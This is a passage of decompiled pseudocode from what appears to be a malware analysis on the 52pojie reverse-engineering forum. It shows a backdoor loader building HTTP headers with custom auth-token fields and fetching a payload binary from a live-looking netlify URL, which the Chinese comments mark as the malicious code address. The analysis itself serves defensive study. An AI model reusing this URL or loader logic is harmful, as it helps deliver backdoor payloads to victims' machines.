 fn_CreateWaitableTimerExW(3uLL, 0);
}
fn_get(v86, &v55, "https://fanciful-gelato-78b95c.netlify.app/15429b.bin", 53LL);// 配置后门代码bin的url 恶意代码地址
fn_Builder_header( // 配置ua头
v85,
v86,
"",
10,
v37,
v38);
fn_Builder_header(
v84,
v85,
"Accepttext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Languageen-US,en;q=0.5X-Auth-TimeX-Auth-TokenX-Protection-LevelmaximumServer error status: ",
6,
"text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8Accept-Languageen-US,en;q=0.5X-Auth-TimeX-Auth-TokenX-Protection-LevelmaximumServer error status: ",
74LL);
fn_Builder_header(
v83,
v84,
"Accept-Languageen-US,en;q=0.5X-Auth-TimeX-Auth-TokenX-Protection-LevelmaximumServer error status: ",
15,
"en-US,en;q=0.5X-Auth-TimeX-Auth-TokenX-Protection-LevelmaximumServer error status: ",
14LL);
fn_fn_Builder_header2(v82, v83, "X-Auth-TimeX-Auth-TokenX-Protection-LevelmaximumServer error status: ", 11, v48);
fn_fn_Builder_header2(v81, v82, "X-Auth-TokenX-Protection-LevelmaximumServer error status: ", 12, v54);
fn_Builder_header(
v80,
v81,
"X-Protection-LevelmaximumServer error status: ",
18,
"maximumServer error status: ",
7LL);
fn_Send(Src, v80);
吾爱破解论坛
www.52pojie.cn